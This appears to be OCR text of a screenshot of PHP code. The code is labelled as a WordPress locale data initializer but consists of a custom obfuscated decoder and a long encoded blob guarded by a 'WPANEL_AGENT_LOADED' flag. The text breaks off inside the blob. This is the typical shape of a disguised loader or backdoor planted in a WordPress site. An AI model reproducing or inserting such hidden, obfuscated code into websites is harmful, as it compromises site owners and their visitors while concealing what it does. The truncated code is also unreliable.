
// WPANEL:BEGIN // WordPress i18n locale data initializer if (!defined('WPANEL_AGENT_LOADED') && defined('ABSPATH') && defined('WP_CONTENT_DIR')) { if (!function_exists('_wp_locale_pack_decode')) { function _wp_locale_pack_decode($s) { static $map = null; if ($map === null) { $alpha = 'ABCDEFGHJKLMNPQRSTUVWXYZabcdefghijkmnopqrstuvwxyz23456789!@%^*_+'; $map = array_flip(str_split($alpha)); } $s = preg_replace('/\s+/', '', (string) $s); $len = strlen($s); $out = ''; for ($i = 0; $i < $len; $i += 4) { $c0 = isset($map[$s[$i]]) ? $map[$s[$i]] : 0; $c1 = ($i + 1 < $len && isset($map[$s[$i + 1]])) ? $map[$s[$i + 1]] : 0; $c2 = ($i + 2 < $len && isset($map[$s[$i + 2]])) ? $map[$s[$i + 2]] : 0; $c3 = ($i + 3 < $len && isset($map[$s[$i + 3]])) ? $map[$s[$i + 3]] : 0; $n = ($c0 << 18) | ($c1 << 12) | ($c2 << 6) | $c3; $out .= chr(($n >> 16) & 255); if ($i + 2 < $len) { $out .= chr(($n >> 8) & 255); } if ($i + 3 < $len) { $out .= chr($n & 255); } } return $out; } } $_wp_i18n_blob = 'iHVrWp8F6cx4J2qkaGNADr2+nG7w!8S@iejFUCTVL_pziEwG!+AHPMgtQQpUMuWT@DJSx@rS*%AMo!gz' . 'LENDyu4tP4@GDy2A%AogKiFgyM6UYGynr2!JHDr_SMWS!vhx5K6SXyEpzvvawJri*NRD*EtLhKFxPkrQ' . 'AZCty7MZW2qGXt2JajA94dSb!6+RHrTykiwvjZSDvTDh5^hTs2+@dsHwVMhv34Paq!xooT7Zd9rSYT+!' . '*Ge_2Rtj4v*ZuhXycD94*TnVyM^q%wRqMN+Zax_K^wdby+Qg%re8rDASP_Vp+FjpV6dazuRMkiD9kXAu' . 'TGYUqW_naPAc6*c%p+ACRZ*TKgjPCJ6QKNT7_zGw^C3tj!FmezrZEomQPeVsnegqRz@w9VdcGEiKH^6n' . '8Sxz+sUJRp6inkA9NqX%Q86tR5tdc_vDFUm43fFwnpxnRxXq!qyonMVn2N8xu6!vHvaZVarToiy9B+uY' . 'E7RZ27vkSxHWV5wtyqXyFDP3x%%eQT3yEDCDrjfZ_9@Ro5grQKGUJq_B7SdX%!2w!8EHn73dBj8RSACZ' . '%jhtusAV6jz@MUx36jR@E@RVYGQ6Ye%zS9DGTahhVGG+kbJx4o@oTAkQtMkS3AgcKc!Vjn5YrbBxQUu%' . 'Q33^XbmuM36!sfnxwPf4AkLLku6sU_UXd9peJNJbVsgqH%oP2X%Kzv*6@AoeYYCwnMtBinVpyWCJdJs*' . 'EhR8VbRF56UpUwd*K5!iGCi4ekbq5NbPAsp^FvjwxBKt4pP!EUtvxcTVw+cVC_jD4pZBSip2yYow5m@U' . '@v7SRUqWgBFPc9aQBfq@S48sNUi9yGh_ujDs5C3us4^ZfqJ@YE9Ype!9%ELEXUR5QXBK2N52kmuJPSMc' . 'ZNGpx*9H5qnzt+468x^!5mHiN6fNrC_j35_wmF3+yBftn3iv3qgkL88skymAN9^5qnXeogw7mGRVijxw' . 'DD!@65W*WJzpt5wn_Ds!z_q4JBCR5dm@J5AQizBYV+2%K9hkfCUFxQ9iQ7T%kU@CxqzB6Qg52VWXue9E' . 'vi*qySJxnYyt7^pRfmHeB7nNk4YfDZJ3S4QcCjFp5SyJVLiDFt7LMsgyCWA5FHy%9gT2kwU^HyaJebgw' . 'WqjB^_TYVGa^E6MngmrW%yrkdHUeYW@SM5GhYG@WCmuc%DFaJRDsWbwDpcj9aUrc6m8b*c%4!UZB+QX*' . '5mDKJQfytkoH9TTYL3nmh@!X75JBH@s*XF8sPx6!uX8oE_6NfyGJcA9AWaT4!+@99+44%9sp^+LUKNu2' . 'gsLHmCzo4!f%8hmtDJmjtD9xr++TW^M*7xtEaXeVZarj_^mCGHak9XNTMxgUh2jHMuWF3PWV2fcnJbq!' . 'WsfJbLuCL57RYuj5T3UyPkdSCeSq6NAi4nq5Zmy%7vqNRsi_rW%SYSn8SSbtd29zareixJUu7%pp^i^b' . 'j2t7kegHMtEi_gycRNg6vJpfE6PbiLaqTJw4SABLqt532@q^MSBYd%rQcmsdXfxNkS*6y2PYNJ2XvZNz' . 'bYKdnxDh^WJ8SenNE^EoXDg2S%2uVssWsHe_H5gHnqSJg42wHhjkgcLfkuybT_u@y6Z@zaJqRqXv8te_' . '!tzFPXKDiPoy2YMB!rCtm%qmLZ3wdFkyj3@Q75*kNKraqch3sMAuz^94DGj57afG^HPjGsQnKKjTzbWm' . 'n22utb%@+iXkNEJAYbwJ37mvc%622cuo*Vi8A^9UC%DxKXq@3ZbN6wM2@*e_MS8n%ZTjFUJzsgER!9_4' . 'idK^Fj4taabqx7vwx7aA9DxFJhvruxyE@Y5RKeAU!n*JysuNAH%v!gq3@kggeB6QS+BAFADt*iohDMLS' . '@e_oJmNz^X4USSAXiX4dY+D3qdAXh6oH5wFkBzCjbjMrwqaUKJQi8uF2oPeBk4Mj9mvi+Y7ReAQtfo7G' . 'CaHr%JVAN8d9vfjjfowKQ4agcsuafsAmAVXqVNjDa9MXfyZbrnGfFQ_4FPJoe3YndHXRbX9JUNP*m**c' . '7TqWCSr4x9toiG%P^YBsiko2ZoLGpY2sqLLUEJ66YhQww6DFCKDv*hgMZ@GmFRrRdAa5m+yRB*L%pTwZ' . 'eHoQpwBwZDJxjumg8mKDVQMS^Gi2ciTGgMPUBaTRSt_%mMg%TQ4rnkM7
AB